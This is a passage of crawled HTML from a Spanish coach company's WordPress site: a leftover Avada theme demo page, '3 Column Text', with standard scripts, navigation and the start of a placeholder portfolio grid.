

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.autocaresjosegonzalez.com/3-column-text/
body_size: 98514
content:
<!DOCTYPE html>
<html class="" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>3 Column Text &#8211; Autocares J. Gonzalez</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Roboto+Slab:300', 'PT+Sans:400,700']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
						<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel="alternate" type="application/rss+xml" title="Autocares J. Gonzalez &raquo; Feed" href="http://www.autocaresjosegonzalez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autocares J. Gonzalez &raquo; Feed de los comentarios" href="http://www.autocaresjosegonzalez.com/comments/feed/" />
			<link rel="shortcut icon" href="//autocaresjosegonzalez.com/wp-content/uploads/2016/12/logo-open-up-1.png" type="image/x-icon" />
					<!-- For iPhone -->
			<link rel="apple-touch-icon-precomposed" href="//autocaresjosegonzalez.com/wp-content/uploads/2016/12/logo-open-up-1.png">
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Autocares J. Gonzalez &raquo; Comentario 3 Column Text del feed" href="http://www.autocaresjosegonzalez.com/3-column-text/feed/" />

		<meta property="og:title" content="3 Column Text"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://www.autocaresjosegonzalez.com/3-column-text/"/>
		<meta property="og:site_name" content="Autocares J. Gonzalez"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://www.autocaresjosegonzalez.com/wp-content/uploads/2017/02/logoA.png"/>
					<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.autocaresjosegonzalez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.autocaresjosegonzalez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.autocaresjosegonzalez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/style.css?ver=4.0.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/shortcodes.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/assets/css/ie8.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/assets/css/ie.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/ilightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/animations.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.autocaresjosegonzalez.com/wp-content/uploads/avada-styles/avada-3528.css?timestamp=1732852423&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.autocaresjosegonzalez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.autocaresjosegonzalez.com/wp-json/wp/v2/pages/3528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.autocaresjosegonzalez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.autocaresjosegonzalez.com/3-column-text/" />
<link rel='shortlink' href='http://www.autocaresjosegonzalez.com/?p=3528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.autocaresjosegonzalez.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.autocaresjosegonzalez.com%2F3-column-text%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.autocaresjosegonzalez.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.autocaresjosegonzalez.com%2F3-column-text%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]-->
	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="page-template page-template-portfolio-three-column-text page-template-portfolio-three-column-text-php page page-id-3528 fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-contact-info">958 131 309 <span class="fusion-header-separator">|</span><a href="mailto:&#105;n&#102;o&#64;autocar&#101;&#115;&#106;o&#115;eg&#111;n&#122;&#97;lez&#46;&#99;&#111;&#109;">&#105;n&#102;o&#64;autocar&#101;&#115;&#106;o&#115;eg&#111;n&#122;&#97;lez&#46;&#99;&#111;&#109;</a></div></div>
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="http://www.autocaresjosegonzalez.com">
						<img src="//www.autocaresjosegonzalez.com/wp-content/uploads/2017/02/logoA.png" width="304" height="109" alt="Autocares J. Gonzalez" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.autocaresjosegonzalez.com/wp-content/uploads/2017/02/logoA.png" width="304" height="109" alt="Autocares J. Gonzalez" style="max-height: 109px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-principal" class="fusion-menu"><li  id="menu-item-11754"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11754"  ><a  href="http://www.autocaresjosegonzalez.com/"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-11821"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11821"  ><a  href="http://www.autocaresjosegonzalez.com/quienes-somos/"><span class="menu-text">Quiénes somos</span></a></li><li  id="menu-item-11906"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11906"  ><a  href="http://www.autocaresjosegonzalez.com/servicios/"><span class="menu-text">Servicios</span></a></li><li  id="menu-item-11894"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11894"  ><a  href="http://www.autocaresjosegonzalez.com/nuestra-flota/"><span class="menu-text">Nuestra flota</span></a></li><li  id="menu-item-11911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11911 fusion-menu-item-button"  ><a  href="http://www.autocaresjosegonzalez.com/contacto/"><span class="menu-text fusion-button button-default button-small">Contacto</span></a></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">3 Column Text</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.autocaresjosegonzalez.com" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">3 Column Text</span></div></div>
							
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">	<div id="content" class="fusion-portfolio fusion-portfolio-text fusion-portfolio-unboxed  fusion-portfolio-three" style="width: 100%;">
		
	<div id="post-3528" class="fusion-portfolio-page-content post-3528 page type-page status-publish hentry">
		
			<span class="entry-title" style="display: none;">
			3 Column Text		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://www.autocaresjosegonzalez.com/author/xcom/" title="Entradas de xcom" rel="author">xcom</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2013-04-08T23:13:22+00:00		</span>
	

		
				<div class="post-content">
								</div>
	</div>

	
	
	
	
	











						<ul class="fusion-filters clearfix">
										<li class="fusion-filter fusion-filter-all fusion-active">
					<a data-filter="*" href="#">All</a>
				</li>
							
											<li class="fusion-filter fusion-hidden">
					<a data-filter=".cat1" href="#">Cat 1</a>
				</li>
											<li class="fusion-filter fusion-hidden">
					<a data-filter=".cat2" href="#">Cat 2</a>
				</li>
											<li class="fusion-filter fusion-hidden">
					<a data-filter=".cat3" href="#">Cat 3</a>
				</li>
											<li class="fusion-filter fusion-hidden">
					<a data-filter=".cat4" href="#">Cat 4</a>
				</li>
											<li class="fusion-filter fusion-hidden">
					<a data-filter=".cat-5" href="#">Cat 5</a>
				</li>
					</ul>
	
	
	
	<div class="fusion-portfolio-wrapper" data-picturesize="auto" data-pages="1">
					<style type="text/css">.fusion-portfolio-wrapper{margin: 0 -6px;}.fusion-portfolio-wrapper .fusion-col-spacing{padding:6px;}</style>
			
							
			
			
			
			<!-- the portfolio post -->
			<div class="fusion-portfolio-post post-198 cat1 cat2 cat-5 fusion-col-spacing fusion-image-grid">
													<div class="fusion-portfolio-content-wrapper">
				
										
						
						
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="940" height="600" src="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_1-400x255.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_1-200x128.jpg 200w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_1-400x255.jpg 400w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_1-600x383.jpg 600w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_1-800x511.jpg 800w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_1.jpg 940w" sizes="auto, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.autocaresjosegonzalez.com/portfolio-items/donec-ornare-turpis-eget/">Permalink</a>
			
														
																	
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://vimeo.com/8245346" data-id="198" data-rel="iLightbox[gallery]" data-title="portfolio_1" data-caption="">
						Gallery					</a>
														
							<h4 class="fusion-rollover-title">
				<a href="http://www.autocaresjosegonzalez.com/portfolio-items/donec-ornare-turpis-eget/">
					Donec Ore Turis Eget				</a>
			</h4>
		
							
